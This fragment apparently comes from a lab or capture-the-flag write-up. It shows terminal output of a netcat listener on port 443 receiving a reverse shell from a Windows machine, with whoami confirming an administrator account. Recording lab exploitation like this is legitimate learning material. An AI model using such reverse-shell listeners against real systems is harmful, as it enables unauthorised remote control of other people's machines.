 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.225] from (UNKNOWN) [10.10.11.250] 55096
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>